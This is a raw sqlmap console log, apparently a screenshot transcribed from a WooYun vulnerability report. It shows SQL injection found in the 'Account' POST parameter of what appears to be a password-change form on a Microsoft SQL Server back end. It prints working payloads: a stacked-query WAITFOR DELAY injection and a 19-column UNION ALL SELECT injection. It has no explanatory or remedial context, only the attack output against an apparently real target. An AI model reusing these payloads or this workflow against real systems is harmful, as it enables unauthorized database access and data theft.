 [16:24:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:24:55] [INFO] testing connection to the target URL
[16:25:10] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Account (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Account=test';WAITFOR DELAY '0:0:5'--&OldPassWorld=1&NewPassWorld=1
    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: Account=test' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(113)+C
HAR(106)+CHAR(113)+CHAR(90)+CHAR(67)+CHAR(65)+CHAR(85)+CHAR(104)+CHAR(70)+CHAR(8
9)+CHAR(73)+CHAR(119)+CHAR(98)+CHAR(113)+CHAR(106)+CHAR(98)+CHAR(98)+CHAR(113),
NULL-- &OldPassWorld=1&NewPassWorld=1
www.wooyun.org